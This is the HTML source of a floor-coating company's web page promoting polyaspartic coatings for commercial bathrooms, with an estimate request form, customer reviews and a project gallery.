var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.guardiangarage.com/wp-content/cache/background-css/1/www.guardiangarage.com/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?wpr_t=1768775177' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.geot-flag{--wpr-bg-c4aa7252-dbee-46ba-98ce-6280d4031989: url('https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/css/flags.png');}.wpforms-container .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-a86d62f0-86b1-4602-b096-f43994d52aa7: url('https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/pro/images/times-solid-white.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".geot-flag","style":".geot-flag{--wpr-bg-c4aa7252-dbee-46ba-98ce-6280d4031989: url('https:\/\/www.guardiangarage.com\/wp-content\/plugins\/geotargetingwp\/public\/css\/flags.png');}","hash":"c4aa7252-dbee-46ba-98ce-6280d4031989","url":"https:\/\/www.guardiangarage.com\/wp-content\/plugins\/geotargetingwp\/public\/css\/flags.png"},{"selector":".wpforms-container .wpforms-datepicker-wrap .wpforms-datepicker-clear","style":".wpforms-container .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-a86d62f0-86b1-4602-b096-f43994d52aa7: url('https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/times-solid-white.svg');}","hash":"a86d62f0-86b1-4602-b096-f43994d52aa7","url":"https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/times-solid-white.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>


<body class="wp-singular page-template-default page page-id-558 page-child parent-pageid-131 wp-theme-socius-theme-proseries wp-child-theme-socius-theme-proseries-child gradient-buttons acf-template-id-1417"   data-proseries-version="1.3.22" data-proseries-child="Child Theme" >
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3R8K4R4"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->

<div  id="page" class="site d-block w-100">
	<a class="skip-link screen-reader-text sr-only" href="#content">Skip to content</a>
	<!--[if lte IE 9]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/" target="_blank">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	
		
<header  class="section-nav-main d-block">
    <nav class="navigation-primary">

        <div class="section-nav-secondary header-secondary-1 d-none d-xl-block dark align-right">
    <div class="container-fluid">
        <div class="row   justify-content-end  ">
            <div class=" col-12 p-0">
                <div class="row">
                    <div class="d-none d-xl-flex p-0  col-11  justify-content-end">
                                                <div class="secondary-nav" role="navigation" aria-label="Secondary Navigation">
                            <ul id="menu-mock-top-menu" class="menu"><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.guardiangarage.com/contact-us/">Contact Us</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.guardiangarage.com/get-a-quote/">Free Estimate</a></li>
</ul>                        </div>
                                            </div>
                                    </div>
            </div>
        </div>
    </div>
</div>

        
<div class="section-nav-expanded header-1 dark_bg-primary dark_bg-white light">
        <div class="container-fluid">
        <div class="row justify-content-center m-0">
            <div class="col-10 p-0">
                <div class="row">
                    <div class="col-6 col-md-6 col-lg-4 p-0">    
                                                <div class="site-branding">
                            <a class="logo" href="https://www.guardiangarage.com/" title="Guardian Garage Floors" rel="home" aria-current="page">
                                <img width="230" height="80" src="https://www.guardiangarage.com/wp-content/uploads/2025/03/guardian-garage-floors-logo.webp" alt="Guardian Garage Floors" />
                            </a>
                        </div>
                                            </div>
                    <div class="col-6 col-md-6 col-lg-8 p-0">
                        <div class="site-navigation">
                                                        <div class="phone-cta">
                                <div class="d-none d-xl-flex phone-group">
                                                                        <div class="phone-item" style="opacity:0">
                                    <a href="tel:7277324923" class="phone styled-phone"><span class="invisible">Phone Number: </span><i class="fa fa-phone fa-flip-horizontal"></i> <span class="phone-number">(727) 732-4923</span></a>
                                </div>                                                                    </div>
                                
                                <div class="d-block d-xl-none">
                                                                        <a class="phone-popup-trigger light-gray dark-accent circle-icon" href="tel:7277324923">
                                        <div class="invisible">Phone Number</div>
                                        <i class="fa fa-phone fa-flip-horizontal"></i>
                                    </a>
                                </div>
                                
                                                                
                                                                    
                                                                            
                                        <a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary" >Get a Free Estimate</a>                                        
                                                                                
                                                                        
                                                                
                                                                
                            </div>
                                                        <div class="navigation-primary" role="navigation" aria-label="Primary Navigation">
                                <ul id="menu-mock-menu" class="d-none d-xl-flex"><li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1253"><a href="https://www.guardiangarage.com/residential-services/">Residential</a>
<ul class="sub-menu">
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.guardiangarage.com/residential-services/garage-floors/">Garage Floor Coating</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.guardiangarage.com/residential-services/outside-patios/">Concrete Patio Coating</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.guardiangarage.com/residential-services/basements/">Basement Floor Coating</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.guardiangarage.com/residential-services/driveways-and-walkways/">Driveway &#038; Walkway Coating</a></li>
</ul>
</li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1265"><a href="https://www.guardiangarage.com/commercial-flooring/">Commercial</a>
<ul class="sub-menu">
	<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.guardiangarage.com/commercial-flooring/warehouses/">Warehouse Floor Coating</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://www.guardiangarage.com/commercial-flooring/kitchens/">Kitchen Floor Coating</a></li>
	<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-558 current_page_item menu-item-1267"><a href="https://www.guardiangarage.com/commercial-flooring/bathrooms/" aria-current="page">Bathroom Floor Coating</a></li>
	<li id="menu-item-3852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3852"><a href="https://www.guardiangarage.com/industries-we-serve/">Industries We Serve</a>
	<ul class="sub-menu">
		<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.guardiangarage.com/industries-we-serve/retail/">Retail</a></li>
		<li id="menu-item-3850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="https://www.guardiangarage.com/industries-we-serve/restaurants/">Restaurants</a></li>
		<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://www.guardiangarage.com/industries-we-serve/new-construction/">New Construction</a></li>
		<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.guardiangarage.com/industries-we-serve/industrial/">Industrial</a></li>
		<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.guardiangarage.com/industries-we-serve/hospitality/">Hospitality</a></li>
		<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://www.guardiangarage.com/industries-we-serve/healthcare/">Healthcare</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.guardiangarage.com/our-process/">Installation Process</a></li>
<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.guardiangarage.com/estimate-process/">Estimate Process</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://www.guardiangarage.com/visualizer/">Visualizer</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a href="https://www.guardiangarage.com/areas-served/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-1286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="/locations/georgia/">Georgia-Chattanooga, TN</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a href="/locations/texas/">Texas</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="/locations/tennessee/">Tennessee</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="/locations/florida/">Florida</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a href="/locations/arizona/">Arizona</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="/locations/north-carolina/">North Carolina</a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="/locations/alabama/">Alabama</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3792"><a href="https://www.guardiangarage.com/locations/kentucky/">Kentucky</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://www.guardiangarage.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.guardiangarage.com/faqs/">FAQs</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.guardiangarage.com/blog/">Blog</a></li>
	<li id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a href="https://guardiangarage.isolvedhire.com/jobmap/">Careers</a></li>
	<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.guardiangarage.com/referral/">Referral</a></li>
</ul>
</li>
<li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3861"><a href="https://www.guardiangarage.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://www.guardiangarage.com/before-and-after/">Before and After</a></li>
</ul>
</li>
</ul>                                <a class="hamburger-wrapper d-xl-none dark-accent light-primary circle-icon" href="#mmenu">
                                    <div class="invisible">Main nav mobile menu trigger</div>
                                    <div class="menu-toggle mburger mburger--tornado" ><b></b><b></b><b></b></div>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>        
                
    </nav>
</header><!-- #masthead -->
	
		<div  class="phone-popup-box-fancybox light" id="phone-popup-box-mobile" style="display: none;">
		<div class="phone-popup-box" >
			<div class="phone-item" style="opacity:0">
                                    <a href="tel:7277324923" class="phone styled-phone"><span class="invisible">Phone Number: </span><i class="fa fa-phone fa-flip-horizontal"></i> <span class="phone-number">(727) 732-4923</span></a>
                                </div>		</div>
	</div>

		
	<div  id="content" class="site-content d-block ">
<div  class="section section-banner gradient-hidden ">

    
        
        <div class="banner-slider lazy-slider">
        
                            <div class="slide">
                    
                                                                <picture>
                                                                                    <source srcset="https://www.guardiangarage.com/wp-content/uploads/2023/10/Bathroom-Page-Banner-1.jpg" type="image/jpeg">                            <img src="https://www.guardiangarage.com/wp-content/uploads/2023/10/Bathroom-Page-Banner-1.jpg" alt="Bathroom-Page-Banner-1"  />
                        </picture>
                        <div class="slide-bg space-fill bg-full bg-fixed" style="background-position: ;" role="img" aria-label="Bathroom-Page-Banner-1"></div>
                                    </div>
                
                            
                    </div>
    
        
        
</div>

<div  class="section section-main-content-block ">
    <div class="container-fluid">
        <div class="row justify-content-center">
            <div class="col-10 p-0">

                <div class="row">
                    <div id="primary" class="content-area col light col-xl-8">
                        <main id="main" class="site-main">

                            
<article id="post-558" class="post-558 page type-page status-publish hentry">

	<div class="entry-content">
		<h1>Bathrooms</h1>
<p>We’ve proudly served businesses across <a href="https://www.guardiangarage.com/locations/florida/">Florida</a>, <a href="https://www.guardiangarage.com/locations/georgia/">Georgia</a>, <a href="https://www.guardiangarage.com/locations/tennessee/">Tennessee</a>,<a href="https://www.guardiangarage.com/locations/north-carolina/"> North Carolina</a>, <a href="https://www.guardiangarage.com/locations/arizona/">Arizona</a>, and <a href="https://www.guardiangarage.com/locations/texas/">Texas</a>, delivering high-performance flooring solutions built to last. Every element of your commercial space tells customers a story about your business … including the bathrooms. Make sure your commercial bathroom flooring is clean, safe, healthy and always well cared for. A durable commercial bathroom flooring coating can protect the functionality and visual appeal of your restrooms, and <a href="https://www.guardiangarage.com/">Guardian Garage Floors</a> has all the tools, techniques and technologies to properly complete every phase of your flooring project. We serve businesses in many Tennessee and Georgia communities.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1477" src="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1-300x200.jpg" alt="Bathrooms" width="570" height="380" srcset="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1-300x200.jpg 300w, https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1-1024x683.jpg 1024w, https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1-768x512.jpg 768w, https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1-1536x1024.jpg 1536w, https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1.jpg 1920w" sizes="(max-width: 570px) 100vw, 570px" /></p>
<h3>ADVANTAGES OF POLYASPARTIC FLOORING</h3>
<p>There are several advantages to installing a polyaspartic coating on commercial bathroom flooring, including:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><strong>Improved safety</strong>. Your commercial bathroom is subjected to sanitizing wash-downs on a daily basis, which can cause the floors to be very slippery. With customers coming in and out, you don’t want to expose anyone to slips and falls. Our floor coatings resist liquid penetration and reduce the likelihood of injuries, making them ideal solutions for damp commercial bathroom settings.</li>
<li><strong>Increased durability</strong>. Your commercial bathroom is a high-traffic area, and that can soon lead to wear and tear. Our floor coatings are strong enough to resist scratches, dents, peeling and fading, making them long-lasting and economical options for your facility.</li>
</ul>
</li>
</ul>
<ul>
<li><strong>Greater appeal</strong>. Your commercial bathroom should match the rest of your building. Our talented technicians can install a wide range of color and texture options, so you can customize a floor that complements your building’s color schemes and your business’s brand.</li>
</ul>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->
                        </main><!-- #main -->
                    </div><!-- #primary -->
                    
                    
<aside id="secondary" class="col-xl-4">

        <div class="sidebar-wrapper">
    
            
                                <div class="sidebar-form to-animate fade fadeInUp">
                    <div  class="offer-form dark">
                        <div  class="form-text-wrapper">
                            <div class="small-title dark-accent text-center no-line">Schedule Your</div>
                            <div class="text-large h1 text-gradient-reverse">Free Estimate</div>
                        </div>
                        <div class="wpforms-container wpforms-container-full offer-form dark wpforms-render-modern" id="wpforms-2253"><form id="wpforms-form-2253" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2253" method="post" enctype="multipart/form-data" action="/commercial-flooring/bathrooms/" data-token="b6fc5523673d2c54555e8d8375733e0b" data-token-time="1768775177"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-2253-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_1" aria-hidden="false">First &amp; Last Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2253-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="First &amp; Last Name" aria-errormessage="wpforms-2253-field_1-error" required></div><div id="wpforms-2253-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2253-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-2253-field_2-error" required></div><div id="wpforms-2253-field_4-container" class="wpforms-field wpforms-field-phone" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_4" aria-hidden="false">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2253-field_4" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-inputmask="&#039;mask&#039;: &#039;(999) 999-9999&#039;" data-rule-us-phone-field="true" data-inputmask-inputmode="tel" name="wpforms[fields][4]" placeholder="Phone" aria-label="Phone" aria-errormessage="wpforms-2253-field_4-error" required></div><div id="wpforms-2253-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_6" aria-hidden="false">ZIP <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2253-field_6" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="99999" name="wpforms[fields][6]" placeholder="ZIP" aria-errormessage="wpforms-2253-field_6-error" required></div><div id="wpforms-2253-field_7-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_7" aria-hidden="false">Select Your Location <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2253-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Select Your Location</option><option value="Guardian AL" >Alabama</option><option value="Guardian AZ" >Arizona</option><option value="Guardian FL" >Florida</option><option value="Guardian GA" >Georgia/ Chattanooga</option><option value="Guardian NC" >North Carolina</option><option value="Guardian TN" >Tennessee</option><option value="Guardian TX" >Texas</option></select></div>		<div id="wpforms-2253-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-2253-field_3" >Field Hear Hidden</label>
			<input type="text" id="wpforms-2253-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-2253-field_10-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="10"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_10" aria-hidden="false">How Did You Hear About Us?</label><select id="wpforms-2253-field_10" class="wpforms-field-large" name="wpforms[fields][10]"><option value="" class="placeholder" disabled  selected='selected'>How Did You Hear About Us?</option><option value="Google Search" >Google Search</option><option value="Social Media (Facebook, Instagram, Twitter, etc.)" >Social Media (Facebook, Instagram, Twitter, etc.)</option><option value="Online Advertisement" >Online Advertisement</option><option value="Friend or Family Referral" >Friend or Family Referral</option><option value="Blog or Article" >Blog or Article</option><option value="Magazine/ Postcard" >Magazine/ Postcard</option><option value="Company Trailer" >Company Trailer</option><option value="Home Show/ Event" >Home Show/ Event</option></select></div><div id="wpforms-2253-field_8-container" class="wpforms-field wpforms-field-hidden ppc-source" data-field-id="8"><input type="hidden" id="wpforms-2253-field_8" name="wpforms[fields][8]"></div><div id="wpforms-2253-field_12-container" class="wpforms-field wpforms-field-hidden initial_traffic_source" data-field-id="12"><input type="hidden" id="wpforms-2253-field_12" name="wpforms[fields][12]"></div><div id="wpforms-2253-field_9-container" class="wpforms-field wpforms-field-html" data-field-id="9"><div id="wpforms-2253-field_9" aria-errormessage="wpforms-2253-field_9-error"><div class="form-group opt-in type-message"><label><span class="opt-in-text">By submitting this form, you agree to Guardian Garage Floors <a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a>. You consent to receive phone calls and SMS messages from Guardian Garage Floors to provide updates on your order and inquiries. Message frequency depends on your activity. You may opt-out by texting "STOP". Reply HELP for more information. Message and data rates may apply. <a href="https://www.guardiangarage.com/sms-program-terms-conditions/">Terms &amp; Conditions</a></span></label></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-2253-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2253-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2253-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2253"><input type="hidden" name="page_title" value="Bathrooms"><input type="hidden" name="page_url" value="https://www.guardiangarage.com/commercial-flooring/bathrooms/"><input type="hidden" name="page_id" value="558"><input type="hidden" name="wpforms[post_id]" value="558"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2253" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->                        <div  class="d-block d-lg-none">
                            <a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary">Get an Estimate</a>
                        </div>
                    </div>
                <div  class="gradient-overlay primary-to-secondary-full"></div>
            </div>
                        
            
                        
                            
                        <a href="https://www.guardiangarage.com/contact-us/" class="sidebar-cta to-animate fade fadeInUp dark">
                            <div class="content-wrapper zindex-5" >
                                                                <div class="sidebar-small-title">Have Peace of Mind</div>
                                                                <h2 class="heading5">Lifetime Warranty</h2>
                                <p>Guardian Garage Floors protects your investment with an industry-leading warranty.</p>
                                <div  class="btn btn-primary" >Contact Us </div>                            </div>
                            <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div  class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay primary-to-secondary-full "></div></div>                        </a>
                        
                                        
                                    
                                
                        
                
        
    </div>
</aside><!-- #secondary -->                    
                </div>

            </div>
        </div>
    </div>
</div>
<div  class="section section-reviews section-reviews-1 dark ">
        <div class="container-fluid zindex-5">

        <div class="row justify-content-center">
            <div class="col-10 p-0">

                <div class="row">
                    <div class="col-12 col-lg-4">
                                                <div class="reviews-blurb dark-white to-animate stagger-children">
                                                                                    <h2 class="light-gray dark-white">Customer Reviews</h2>
                                                        <p><!-- Module:Wysiwyg --></p>
<p class="MsoNormal">Guardian Garage Floors has maintained a reputation for excellence in the communities we serve. Don&#8217;t just take our word for it; hear what our satisfied customers have to say.</p>
                            <div class="button-group justify-content-lg-start">                                
                                <a href="https://www.guardiangarage.com/reviews/" class="btn btn-primary" >Read Our Reviews</a>                            </div>
                        </div>
                                            </div>
                    <div class="col-12 col-lg-8">
                        <div class="to-animate fade fadeInLeft">
                            <div class="reviews-wrapper"><div class="reviews-slider bg-white"><div class="slide single-review"><div class="rating accent no-change"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><h3 class="review-excerpt text-gradient no-change"></h3><p class="review-full">“I was apprehensive about having our garage floor finished, as it had been finished before and the workmanship was horrible. I have to say I was blown away with the workmanship, the material, the professional workers, the respect for my time, and the end product. What a refreshing experience. The workmanship was far beyond my expectations and what surprised me the most is that the work was accomplished in a shorter time than I could have imagined and when complete, the garage was neat, clean, and dust free. Great experience.”</p><div class="details"><span class="author">Dan O.</span></div></div><div class="slide single-review"><div class="rating accent no-change"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><h3 class="review-excerpt text-gradient no-change"></h3><p class="review-full">“We had a great experience with Guardian Garage Floors. From receiving the estimate, to scheduling, to the day of install, the process was seamless and our floors look great! We went over in detail what the process was and were also provided with instructions for care and cleaning after install was complete. Thank you!”</p><div class="details"><span class="author">Alicia B.</span></div></div><div class="slide single-review"><div class="rating accent no-change"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><h3 class="review-excerpt text-gradient no-change"></h3><p class="review-full">“This is our second Guardian Garage Floor installation. The first was in Texas and there was no doubt that we wanted Guardian to the garage of our new house in Tennessee. They did a great job in all respects from the upfront quote through scheduling and installation. We highly recommend Guardian. You just cannot beat the quality of their product and their service!”</p><div class="details"><span class="author">Dave P.</span></div></div></div><div class="slider-dots"></div></div>                        </div>
                                            </div>
                </div>

            </div>
        </div>

    </div>

            <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate type-custom bg-fixed  no-repeat bg-cover bg-center lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/floor-bg.jpg"><div class="gradient-overlay  primary-to-secondary-dark no-multiply "></div></div>    </div>
    
    <div  class="section section-gallery section-gallery-1 ">
                <div class="container-fluid no-gutters">
            <div class="row justify-content-center">
                <div class="col-10">

                    <div class="tab-container">
                        <div class="row nav-wrapper  ">
                            <div class="col gallery-title"><h2>Get Inspired</h2></div>
                            <div class="col">
                            
                                                            
                                                                
                                    <ul class="nav gallery-nav" role="tablist">
                                        
                                                                                    
                                            <li>
                                                <a 
                                                class="" 
                                                id="gal-1-tab-1" 
                                                data-toggle="tab" 
                                                href="#gal-1-content-1" 
                                                role="tab" 
                                                aria-controls="gal-1-content-1" 
                                                aria-selected="true">View All</a>
                                            </li>
                                            
                                                                                        
                                                                                        
                                                                                    
                                            <li>
                                                <a 
                                                class="" 
                                                id="gal-1-tab-2" 
                                                data-toggle="tab" 
                                                href="#gal-1-content-2" 
                                                role="tab" 
                                                aria-controls="gal-1-content-2" 
                                                aria-selected="true">Residential</a>
                                            </li>
                                            
                                                                                        
                                                                                        
                                                                                    
                                            <li>
                                                <a 
                                                class="active" 
                                                id="gal-1-tab-3" 
                                                data-toggle="tab" 
                                                href="#gal-1-content-3" 
                                                role="tab" 
                                                aria-controls="gal-1-content-3" 
                                                aria-selected="true">Commercial</a>
                                            </li>
                                            
                                                                                        
                                                                                        
                                                                            
                                    </ul>
                                    
                                                                
                                                                    
                            </div>
                        </div>
                    </div> <!-- .tab-container -->
            
                    <div class="tab-content">
                        
                                                        
                                <div 
                                class="tab-pane fade d-flex flex-wrap flex-md-nowrap to-animate " 
                                id="gal-1-content-1"
                                role="tabpanel" 
                                aria-labelledby="gal-1-tab-1">
                                    <div class="column-1">
                                        
        <a class="single-img-box custom-lightbox gallery-item-1 " href="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 1 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-2 d-flex d-md-inline-block">
                                        
        <a class="single-img-box custom-lightbox gallery-item-2 two-thirds half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 2 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery-1024x683.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-3 one-third half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2022/11/back_patio_marketing-1920x1440.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 3 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/back_patio_marketing-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
